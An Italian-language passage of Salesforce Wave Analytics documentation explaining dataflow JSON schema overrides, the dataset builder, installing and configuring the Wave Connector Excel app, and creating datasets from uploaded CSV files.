

Per ignorare gli attributi, aggiungere la sezione Schema con i valori da ignorare a sfdcDigest nel file di definizione del flusso di dati.

```
{
"Extract_Opportunities": {
  "action": "sfdcDigest",
  "parameters": {
     "object": "Opportunity",
     "fields": [
        { "name": "Id" },
        { "name": "Name" },
        { "name": "Amount" },
        { "name": "StageName" },
        { "name": "CloseDate" },
        { "name": "AccountId" },
         { "name": "OwnerId" }
      ]
   },
   "schema": {
      "objects": [
         {
            "label":"Sales Opportunities",
            "description": "These are all sales opportunities.",
            "fields": [
               {
                  "name": "Id",
                  "label": "OpportunityId",
                  "isSystemField": true
               },
```

```
{
                  "name": "Amount",
                  "label": "Opportunity Amount",
                  "format": "$#,##0.00"
               },
               {
                  "name": "CloseDate",
                  "label": "Closing Date",
                  "format": "MM/dd/yyyy"
               }
            ]
         }
      ]
  }
},
 "Register_Dataset_Opportunities": {
   "action": "sfdcRegister",
   "parameters": {
      "source": "Extract_Opportunities",
      "alias": "Opportunities",
      "name": "Opportunities"
      }
   }
}
```
# Creazione di una serie di dati con il generatore di serie di dati

È possibile utilizzare il generatore di serie di dati per creare una singola serie di dati basata sui dati di uno o più oggetti Salesforce. Il generatore di serie di dati genera e allega il JSON associato al file di definizione del flusso di dati. La serie di dati viene creata alla successiva esecuzione del flusso di dati. I dati della serie di dati vengono aggiornati ogni volta che si esegue il flusso di dati. È inoltre possibile modificare il file di definizione del flusso di dati per aggiungere le trasformazioni che manipolano la serie di dati.

- **1.** Nella pagina iniziale o nella pagina di un'applicazione, fare clic su **Crea** > **Serie di dati**.
- **2.** Fare clic su **Salesforce**.

Viene aperta la scheda Generatore di serie di dati.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nella versione: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per accedere al generatore di serie di dati

**•** "Modifica flussi di dati Wave Analytics"



**3.** Selezionare l'oggetto radice.

L'oggetto radice è l'oggetto secondario al livello più basso che si può aggiungere all'area di disegno. Dopo aver selezionato l'oggetto radice, è possibile aggiungere solo oggetti controllanti dell'oggetto radice, non è possibile aggiungere i suoi oggetti secondari. Per modificare l'oggetto radice, aggiornare la pagina e ricominciare.

# **4.** Passare il mouse sull'oggetto radice e fare clic su  $\cdot$ .

Viene visualizzata la finestra di dialogo Seleziona campi. Per impostazione predefinita, viene visualizzata la scheda Campi che mostra tutti i campi degli oggetti disponibili per l'estrazione dei dati.



 $\sqrt{a}$ 

Nota: È possibile visualizzare questa finestra di dialogo per tutti gli oggetti inclusi nell'area di disegno.

**5.** Nella scheda Campi, selezionare i campi da cui si desidera estrarre i dati.

Per individuare i campi più rapidamente, eseguire una ricerca oppure ordinarli per nome o tipo.

Importante: è necessario selezionare almeno un campo per ogni oggetto da aggiungere all'area di disegno. Se si aggiunge un oggetto senza aggiungere i relativi campi, il flusso di dati non viene completato in fase di esecuzione.

**6.** Nella scheda Relazioni, fare clic su **Unisci** per aggiungere gli oggetti correlati all'area di disegno. Quando si aggiunge un oggetto correlato, tale oggetto appare nell'area di disegno.



**7.** Per rimuovere un oggetto correlato, fare clic su **Elimina**.

Avvertenza: quando si elimina un oggetto correlato, si eliminano anche tutti gli oggetti che derivano dall'oggetto correlato nel diagramma. Ad esempio, se si elimina Account nell'esempio, si elimina il ramo della gerarchia che contiene Account e Utente.



- **8.** Per ogni oggetto correlato, selezionare i campi da cui si desidera estrarre i dati.
- **9.** Per spostare l'intero diagramma, selezionare uno spazio bianco nell'area di disegno e trascinarlo. Potrebbe essere necessario spostare il diagramma in modo da visualizzarne una sezione differente.
- 10. Per visualizzare tutti gli oggetti inclusi nell'area di disegno, fare clic su  $\blacksquare$ .

La finestra di dialogo Oggetti selezionati visualizza una struttura ad albero di tutti gli oggetti inclusi nell'area di disegno. L'oggetto radice appare nella parte superiore della struttura.



Se si seleziona uno degli oggetti, il generatore di serie di dati mette in evidenza l'oggetto posizionandolo al centro dell'area di disegno.

**11.** Per visualizzare il JSON associato, fare clic su

Quando si crea la serie di dati, il generatore di serie di dati allega il JSON al file di definizione del flusso di dati.

### **12.** Fare clic su **Crea serie di dati**.

**13.** Immettere il nome della serie di dati e selezionare l'applicazione che conterrà la serie di dati, se non è già stata selezionata.

Nota: se si immette un nome di serie di dati già in uso, quando si crea la serie, il generatore aggiunge un numero al nome della serie di dati. Ad esempio, se si immette MieOpportunità, il generatore di serie di dati crea MieOpportunità1. Il nome della serie di dati non può essere più lungo di 80 caratteri.

### **14.** Fare clic su **Crea**.

Il generatore di serie di dati allega il JSON sottostante al file di definizione del flusso di dati. La serie di dati viene creata alla successiva esecuzione del flusso di dati. È possibile eseguire manualmente il flusso di dati per creare immediatamente la serie di dati.

## Wave Connector per dati Excel

Salesforce Wave Connector consente di importare facilmente i dati da Microsoft Excel 2013 in Wave Analytics.

Wave Connector è disponibile come app per Excel 2013 sul desktop e per Excel Online in Office 365. Connector è disponibile come app nello store delle app Microsoft per Office o nel catalogo di app privato dell'organizzazione. Una volta installato Connector, bastano pochi clic per importare i dati da Excel in Salesforce.

### VEDERE ANCHE:

[Installazione dell'app Excel Wave Connector](#page-3479-0)

# <span id="page-3479-0"></span>Installazione dell'app Excel Wave Connector

L'app Wave Connector offre agli utenti un modo semplice e veloce per importare i dati da Excel 2013 in Salesforce Wave Analytics..

# AUTORIZZAZIONI UTENTE

Per importare i dati da Excel 2013 in Wave Analytics:

**•** Carica dati esterni in Wave Analytics



Se si utilizza Excel 2013 sul desktop oppure Office 365, la versione Office Online di Excel, Wave Connector offre uno strumento eccellente per inserire i propri dati in Salesforce Wave Analytics. Una volta installato Connector, è sufficiente selezionare i dati da Excel, fare clic su Invia e Connector importa automaticamente i dati in Wave Analytics creando una serie di dati.

Nota: **Excel Online per gli utenti Office 365:** L'amministratore deve modificare le impostazioni di protezione di Salesforce per concedere l'accesso a Connector. Per informazioni sulla relativa procedura, gli amministratori possono consultare [Impostazione](#page-3481-0) [di Wave Connector per gli amministratori](#page-3481-0) a pagina 3476.

Di seguito le istruzioni per installare Connector:

- **1.** Aprire Excel, dal desktop o in Office Online.
- **2.** Aprire la scheda Inserisci.
- **3.** Fare clic su App per Office.
- **4.** Cercare Wave Connector e fare clic per installarlo.
- **5.** Immettere le proprie credenziali Salesforce per aprire Connector.

Se Connector non si apre, rivolgersi al proprio amministratore Salesforce. È possibile che l'organizzazione utilizzi un dominio personalizzato, che deve essere configurato per Connector da un amministratore attenendosi alle istruzioni descritte in [Impostazione di Wave Connector](#page-3481-0) [per gli amministratori](#page-3481-0) a pagina 3476.

Una volta installato Connector, seguire le istruzioni contenute nella finestra Connector per creare serie di dati basate sui dati Excel. Aprendo Connector si accede automaticamente a Salesforce Wave Analytics. Fare clic sull'icona della Guida di Connector per le informazioni complete sull'utilizzo dell'app.

### VEDERE ANCHE:

<span id="page-3481-0"></span>[Impostazione di Wave Connector per gli amministratori](#page-3481-0)

# Impostazione di Wave Connector per gli amministratori

In alcuni casi, gli amministratori devono modificare le impostazioni di protezione di Salesforce in modo che gli utenti possano connettersi all'app Wave Connector.

L'app Wave Connector offre agli utenti un modo semplice e veloce per importare i dati da Excel 2013 in Salesforce Wave Analytics.Gli utenti di Excel 2013 su desktop, in un dominio Salesforce standard, accedono a Connector tramite lo store delle app Microsoft per Office senza necessità di ulteriori impostazioni da parte degli amministratori.

Nota: **Utenti di Wave Connector:** La procedura descritta di seguito può essere eseguita soltanto dall'amministratore Salesforce. Gli utenti devono accedere a [Installazione dell'app Excel Wave Connector](#page-3479-0) a pagina 3474.

In due circostanze gli amministratori devono modificare le impostazioni di protezione di Salesforce in modo che gli utenti possano accedere a Connector:

**• Se l'organizzazione include utenti di Excel Online, disponibile in Office 365:** Amministratori

devono aggiungere un URL alla whitelist CORS in modo che gli utenti possano connettersi all'app.

**• Se l'organizzazione ha creato un dominio Salesforce personalizzato utilizzando la funzione [Dominio personale:](https://help.salesforce.com/HTViewHelpDoc?id=domain_name_overview.htm&language=en_US)** Gli amministratori devono scaricare il file manifest Wave Connector personalizzato e creare un catalogo di condivisione di rete utilizzando Microsoft Sharepoint. Ciò consente agli utenti di accedere a Connector attraverso un catalogo di app privato disponibile solo per la propria organizzazione.

# Aggiunta dell'URL Wave Connector alla whitelist CORS

Gli utenti della versione Office 365 di Excel, Excel Online, richiedono all'amministratore di modificare le impostazioni di Salesforce per abilitare l'accesso a Wave Connector. In caso contrario, visualizzano un messaggio di errore quando tentano di avviare l'app. Per consentire agli utenti Excel Online della propria organizzazione di accedere a Connector, aggiungere l'URL Connector alla whitelist CORS in Impostazioni di sicurezza.

- **1.** Da Imposta, fare clic su Controlli protezione | CORS.
- **2.** Scegliere Nuovo.
- **3.** Immettere https://waveconnector.force.com come schema URL di origine.

### Applicazioni analitiche



# Aggiunta dell'accesso al file manifest Wave Connector per i domini Salesforce personalizzati

Gli utenti Wave Connector in un dominio Salesforce personalizzato richiedono all'amministratore di impostare un catalogo di app privato che consenta loro di accedere a Connector

- **1.** Scaricare il file manifest Wave Connector personalizzato da <https://waveconnector.force.com/analytics-excel-connector/manifest/MyManifest.apexp>. Il download dovrebbe partire automaticamente.
- **2.** Seguire le istruzioni in [MSDN](https://msdn.microsoft.com) per creare un catalogo di condivisione di rete per impostare un catalogo di app Sharepoint privato per la propria organizzazione.

# Creazione di un insieme di dati con i dati esterni

## Creazione di una serie di dati con dati esterni

È possibile caricare dati esterni tramite l'interfaccia utente o tramite l'API dati esterni per creare una serie di dati. Quando si carica un file di dati esterno (in formato .csv, .gz o .zip), è possibile fornire anche un file di metadati, contenente gli attributi di metadati che descrivono la struttura dei dati nel file di dati esterno. Se non si fornisce un file di metadati, Wave Analytics importa tutte le colonne del file di dati esterno come dimensioni.

Se si carica un file .csv dall'interfaccia utente, Wave Analytics genera automaticamente il file di metadati. È possibile visualizzare in anteprima i dati per apportare ulteriori modifiche agli attributi dei metadati.

Prima di caricare file di dati esterni, rivedere i requisiti del formato e gli esempi di file .csv e di metadati nel documento [External Data Format Reference](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format).

Nota: È anche possibile utilizzare l'API dati esterni per caricare file di dati esterni nelle serie di dati. Utilizzare l'API per beneficiare di funzionalità aggiuntive, come l'esecuzione di estrazioni incrementali e l'effettuazione di operazioni di aggiunta, eliminazione e aggiornamento. Per ulteriori informazioni sull'API dati esterni, vedere [External Data API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data.meta/bi_dev_guide_ext_data/).

**1.** Nella pagina iniziale o nella pagina dell'applicazione, fare clic su **Crea** > **Serie di dati**.

 $+$  Create

- **2.** Immettere il nome della propria serie di dati nel campo Nome serie di dati. Il nome non può essere più lungo di 80 caratteri.
- **3.** Se si desidera creare la serie di dati in un'app diversa, modificare l'app nel menu a discesa Applicazione.
- **4.** Fare clic su **CSV**.
- **5.** Aggiungere il file .csv. Una volta aggiunto il file .csv, Wave Analytics genera e aggiunge automaticamente il file di metadati corrispondente.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI **UTENTE**

Per caricare dati esterni:

**•** "Carica dati esterni in Wave Analytics"



- Nota: anziché utilizzare il file di metadati generato, è possibile anche caricare un file di metadati diverso creato da zero. Se si carica il proprio file di metadati, il pulsante **Anteprima dei dati** è disabilitato.
- **6.** Eseguire le seguenti operazioni per modificare gli attributi di metadati nel file di metadati generato.
	- **a.** Fare clic su **Anteprima dei dati** per visualizzare e modificare gli attributi di metadati obbligatori.



**b.** Fare clic sul nome di una colonna per modificarlo. Il nome della colonna corrisponde al nome visualizzato nella serie di dati. Il nome non può essere più lungo di 40 caratteri.



**c.** Fare clic sull'intestazione della colonna per modificare altri attributi della colonna.



## È possibile modificare gli attributi solo per le colonne misura e data.

